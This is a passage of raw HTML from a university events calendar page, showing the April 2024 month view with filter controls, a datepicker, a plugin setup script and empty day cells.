		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Next month"
		title="Next month"
		data-js="tribe-events-view-link"
		rel="noindex"
	>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</a>
</li>
	</ul>
</nav>

	<a
	href="https://www.mhu.edu/events/category/paws/paws-spiritual/month/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-label="Click to select the current month"
	title="Click to select the current month"
>
	This Month</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-label="Click to toggle datepicker"
		title="Click to toggle datepicker"
	>
		<time
			datetime="2024-04"
			class="tribe-events-c-top-bar__datepicker-time"
		>
			<span class="tribe-events-c-top-bar__datepicker-mobile">
				2024-04-01			</span>
			<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
				April 2024			</span>
		</time>
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg"  viewBox="0 0 10 7" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/></svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Select date.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="2024-04-01"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/></svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg"  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 10 16" aria-hidden="true"><path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/></svg>
	</template>
</div>

	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		<div
	 class="tribe-filter-bar tribe-filter-bar--vertical tribe-filter-bar--open" 	id="tribe-filter-bar--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
	data-js="tribe-filter-bar"
	data-mobile-initial-state-control="true"
	aria-hidden="false"
>
	<form
		class="tribe-filter-bar__form"
		method="post"
		action=""
		aria-labelledby="tribe-filter-bar__form-heading--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		aria-describedby="tribe-filter-bar__form-description--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
	>

		<h2
			class="tribe-filter-bar__form-heading tribe-common-h5 tribe-common-h--alt tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-heading--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		>
			Filters		</h2>

		<p
			class="tribe-filter-bar__form-description tribe-common-a11y-visual-hide"
			id="tribe-filter-bar__form-description--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		>
			Changing any of the form inputs will cause the list of events to refresh with the filtered results.		</p>

		
		<div class="tribe-filter-bar__actions">
	<button
		class="tribe-filter-bar__action-done tribe-common-c-btn-border tribe-common-c-btn-border--secondary"
		data-js="tribe-filter-bar__action-done"
		type="button"
		aria-controls="tribe-filter-bar--77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		aria-expanded="true"
	>
		Done	</button>
	<button
	 class="tribe-filter-bar-c-clear-button tribe-common-c-btn-border tribe-common-c-btn-border--alt tribe-filter-bar__action-clear" 	type="reset"
	data-js="tribe-filter-bar-c-clear-button"
>
	<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--reset tribe-filter-bar-c-clear-button__reset-icon"  viewBox="0 0 14 14" xmlns="http://www.w3.org/2000/svg"><path d="M12.268 7.5a5.633 5.633 0 11-.886-3.033M11.4 1v3.467H7.934" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
	<span class="tribe-filter-bar-c-clear-button__text">
		Clear	</span>
</button>
</div>

		<div
	class="tribe-filter-bar__filters-container"
	data-js="tribe-filter-bar-filters-container"
>
	<div class="tribe-filter-bar__filters">
					<div  class="tribe-filter-bar-c-filter tribe-filter-bar-c-filter--accordion tribe-filter-bar-c-filter--dropdown" >
	<div class="tribe-filter-bar-c-filter__toggle-wrapper">
		<button
			class="tribe-filter-bar-c-filter__toggle tribe-common-b1 tribe-common-b2--min-medium"
			id="filterbar_category-toggle-77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
			type="button"
			aria-controls="filterbar_category-container-77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
			aria-expanded="false"
			data-js="tribe-events-accordion-trigger tribe-filter-bar-c-filter-toggle"
		>
			<div class="tribe-filter-bar-c-filter__toggle-text">
				<span class="tribe-filter-bar-c-filter__toggle-label">Event Category</span><span class="tribe-filter-bar-c-filter__toggle-label-colon">:</span>
								<span class="tribe-filter-bar-c-filter__toggle-selections">
									</span>
			</div>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--plus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--plus tribe-filter-bar-c-filter__toggle-plus-icon"  viewBox="0 0 12 12" xmlns="http://www.w3.org/2000/svg"><path d="M11 5.881H1M5.88 1v10" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Open filter				</span>
			</span>

			<span class="tribe-filter-bar-c-filter__toggle-icon tribe-filter-bar-c-filter__toggle-icon--minus">
				<svg  class="tribe-common-c-svgicon tribe-common-c-svgicon--minus tribe-filter-bar-c-filter__toggle-minus-icon"  viewBox="0 0 12 3" xmlns="http://www.w3.org/2000/svg"><path d="M11 1.88H1" stroke-width="2" stroke-linecap="square"/></svg>
				<span class="tribe-filter-bar-c-filter__toggle-icon-text tribe-common-a11y-visual-hide">
					Close filter				</span>
			</span>
		</button>

			</div>

	<div
		class="tribe-filter-bar-c-filter__container"
		id="filterbar_category-container-77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
		aria-hidden="true"
		aria-labelledby="filterbar_category-toggle-77edc048-e5c8-4ad6-9f61-f55fdf1537b8"
	>
		<fieldset class="tribe-filter-bar-c-filter__filters-fieldset">
			<legend class="tribe-filter-bar-c-filter__filters-legend tribe-common-h6 tribe-common-h--alt tribe-common-a11y-visual-hide">
				Event Category			</legend>

			
			<div class="tribe-filter-bar-c-filter__filter-fields">
				<div  class="tribe-filter-bar-c-dropdown" >
	<input
		class="tribe-filter-bar-c-dropdown__input"
		id="tribe-events-filterbar-30902500-filterbar_category"
		data-js="tribe-filter-bar-c-dropdown-input"
		name="tribe_eventcategory[]"
		type="hidden"
		value=""
		data-allow-html
		data-dropdown-css-width="false"
		data-options="[{&quot;text&quot;:&quot;Academic Calendar&quot;,&quot;id&quot;:&quot;153&quot;,&quot;value&quot;:153},{&quot;text&quot;:&quot;Academic Events and Lectures&quot;,&quot;id&quot;:&quot;154&quot;,&quot;value&quot;:154},{&quot;text&quot;:&quot;Appalachian Studies&quot;,&quot;id&quot;:&quot;173&quot;,&quot;value&quot;:173},{&quot;text&quot;:&quot;Art&quot;,&quot;id&quot;:&quot;156&quot;,&quot;value&quot;:156},{&quot;text&quot;:&quot;Music&quot;,&quot;id&quot;:&quot;169&quot;,&quot;value&quot;:169},{&quot;text&quot;:&quot;Nursing&quot;,&quot;id&quot;:&quot;170&quot;,&quot;value&quot;:170},{&quot;text&quot;:&quot;Theatre&quot;,&quot;id&quot;:&quot;178&quot;,&quot;value&quot;:178},{&quot;text&quot;:&quot;Admissions&quot;,&quot;id&quot;:&quot;296&quot;,&quot;value&quot;:296},{&quot;text&quot;:&quot;Accepted Students&quot;,&quot;id&quot;:&quot;324&quot;,&quot;value&quot;:324},{&quot;text&quot;:&quot;Alumni&quot;,&quot;id&quot;:&quot;281&quot;,&quot;value&quot;:281},{&quot;text&quot;:&quot;Athletics&quot;,&quot;id&quot;:&quot;182&quot;,&quot;value&quot;:182},{&quot;text&quot;:&quot;Acrobatics &amp; Tumbling&quot;,&quot;id&quot;:&quot;347&quot;,&quot;value&quot;:347},{&quot;text&quot;:&quot;Baseball&quot;,&quot;id&quot;:&quot;183&quot;,&quot;value&quot;:183},{&quot;text&quot;:&quot;Softball&quot;,&quot;id&quot;:&quot;248&quot;,&quot;value&quot;:248},{&quot;text&quot;:&quot;Career Services&quot;,&quot;id&quot;:&quot;195&quot;,&quot;value&quot;:195},{&quot;text&quot;:&quot;Center for Religious and Spiritual Life&quot;,&quot;id&quot;:&quot;196&quot;,&quot;value&quot;:196},{&quot;text&quot;:&quot;Common Ground&quot;,&quot;id&quot;:&quot;298&quot;,&quot;value&quot;:298},{&quot;text&quot;:&quot;Conferences&quot;,&quot;id&quot;:&quot;197&quot;,&quot;value&quot;:197},{&quot;text&quot;:&quot;Camps&quot;,&quot;id&quot;:&quot;311&quot;,&quot;value&quot;:311},{&quot;text&quot;:&quot;CROSSFIT&quot;,&quot;id&quot;:&quot;403&quot;,&quot;value&quot;:403},{&quot;text&quot;:&quot;Cultural Events&quot;,&quot;id&quot;:&quot;198&quot;,&quot;value&quot;:198},{&quot;text&quot;:&quot;Christmas Events&quot;,&quot;id&quot;:&quot;264&quot;,&quot;value&quot;:264},{&quot;text&quot;:&quot;SART&quot;,&quot;id&quot;:&quot;276&quot;,&quot;value&quot;:276},{&quot;text&quot;:&quot;Faculty and Staff&quot;,&quot;id&quot;:&quot;263&quot;,&quot;value&quot;:263},{&quot;text&quot;:&quot;Featured&quot;,&quot;id&quot;:&quot;152&quot;,&quot;value&quot;:152},{&quot;text&quot;:&quot;PAWS&quot;,&quot;id&quot;:&quot;261&quot;,&quot;value&quot;:261},{&quot;text&quot;:&quot;PAWS - Arts\/Academics&quot;,&quot;id&quot;:&quot;343&quot;,&quot;value&quot;:343},{&quot;text&quot;:&quot;PAWS - Purpose\/Calling&quot;,&quot;id&quot;:&quot;342&quot;,&quot;value&quot;:342},{&quot;text&quot;:&quot;PAWS - Spiritual Formation\/Character&quot;,&quot;id&quot;:&quot;345&quot;,&quot;value&quot;:345},{&quot;text&quot;:&quot;PAWS - Well-being&quot;,&quot;id&quot;:&quot;344&quot;,&quot;value&quot;:344},{&quot;text&quot;:&quot;Public Events&quot;,&quot;id&quot;:&quot;306&quot;,&quot;value&quot;:306},{&quot;text&quot;:&quot;Ramsey Center&quot;,&quot;id&quot;:&quot;251&quot;,&quot;value&quot;:251},{&quot;text&quot;:&quot;RECWELL&quot;,&quot;id&quot;:&quot;409&quot;,&quot;value&quot;:409},{&quot;text&quot;:&quot;Student Activities&quot;,&quot;id&quot;:&quot;200&quot;,&quot;value&quot;:200},{&quot;text&quot;:&quot;ROAR&quot;,&quot;id&quot;:&quot;355&quot;,&quot;value&quot;:355},{&quot;text&quot;:&quot;Student Government Association&quot;,&quot;id&quot;:&quot;201&quot;,&quot;value&quot;:201},{&quot;text&quot;:&quot;Weizenblatt Gallery&quot;,&quot;id&quot;:&quot;315&quot;,&quot;value&quot;:315},{&quot;text&quot;:&quot;Wellness&quot;,&quot;id&quot;:&quot;300&quot;,&quot;value&quot;:300}]"
		data-attach-container
		placeholder="Select"
		style="width: 100%;" 	/>
</div>
			</div>
		</fieldset>
	</div>
</div>
			</div>
</div>

		
	</form>
</div>

<script class="tribe-events-breakpoints">
	(function() {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.filterBar.filterBarState ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.filterBar.filterBarState.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="77edc048-e5c8-4ad6-9f61-f55fdf1537b8"]' );

			if ( ! container ) {
				return;
			}

			window.tribe.filterBar.filterBarState.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>

		<div
			class="tribe-events-calendar-month"
			role="grid"
			aria-labelledby="tribe-events-calendar-header"
			aria-readonly="true"
			data-js="tribe-events-month-grid"
		>

			<header class="tribe-events-calendar-month__header" role="rowgroup">

	<h2 class="tribe-common-a11y-visual-hide" id="tribe-events-calendar-header">
		Calendar of Events	</h2>

	<div role="row" class="tribe-events-calendar-month__header-row">
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Sunday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sun					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Monday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						M					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Mon					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Tuesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Tue					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Wednesday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						W					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Wed					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Thursday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						T					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Thu					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Friday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						F					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Fri					</span>
				</h3>
			</div>
					<div
				class="tribe-events-calendar-month__header-column"
				role="columnheader"
				aria-label="Saturday"
			>
				<h3 class="tribe-events-calendar-month__header-column-title tribe-common-b3">
					<span class="tribe-events-calendar-month__header-column-title-mobile">
						S					</span>
					<span class="tribe-events-calendar-month__header-column-title-desktop tribe-common-a11y-hidden">
						Sat					</span>
				</h3>
			</div>
			</div>
</header>

			
<div class="tribe-events-calendar-month__body" role="rowgroup">

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-03-31"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-03-31"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-03-31"
		>
			31		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-03-31"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-03-31"
	>
					31			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-01"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-1"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-01"
		>
			1		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-01"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-01"
	>
					1			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-02"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-2"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-02"
		>
			2		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-02"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-02"
	>
					2			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-03"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-3"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-03"
		>
			3		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-03"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-03"
	>
					3			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-04"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-4"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-04"
		>
			4		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-04"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-04"
	>
					4			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-05"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-5"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-05"
		>
			5		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-05"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-05"
	>
					5			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-06"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-6"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-06"
		>
			6		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-06"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-06"
	>
					6			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
		</div>

	
		<div class="tribe-events-calendar-month__week" role="row" data-js="tribe-events-month-grid-row">

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-07"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-7"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-07"
		>
			7		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-07"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-07"
	>
					7			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-08"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-8"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-08"
		>
			8		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-08"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-08"
	>
					8			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
	aria-labelledby="tribe-events-calendar-day-2024-04-09"
	data-js="tribe-events-month-grid-cell"
>
	
<button
	aria-expanded="false"
	aria-controls="tribe-events-calendar-mobile-day-2024-04-9"
	 class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--mobile" 	data-js="tribe-events-calendar-month-day-cell-mobile"
	tabindex="-1"
>
	<h3 class="tribe-events-calendar-month__day-date tribe-common-h6 tribe-common-h--alt">
		<span class="tribe-common-a11y-visual-hide">
			0 events,
		</span>
		<time
			class="tribe-events-calendar-month__day-date-daynum"
			datetime="2024-04-09"
		>
			9		</time>
	</h3>
	
</button>
	
<div
	id="tribe-events-calendar-day-2024-04-09"
	class="tribe-events-calendar-month__day-cell tribe-events-calendar-month__day-cell--desktop tribe-common-a11y-hidden"
>
	
<h3 class="tribe-events-calendar-month__day-date tribe-common-h4">
	<span class="tribe-common-a11y-visual-hide">
		0 events,
	</span>
	<time
		class="tribe-events-calendar-month__day-date-daynum"
		datetime="2024-04-09"
	>
					9			</time>
</h3>
	<div class="tribe-events-calendar-month__events">
		
			</div>

	
</div>
</div>

			
				
<div
	 class="tribe-events-calendar-month__day tribe-events-calendar-month__day--past tribe-events-calendar-month__day--other-month tribe-events-calendar-month__day--next-month" 	role="gridcell"
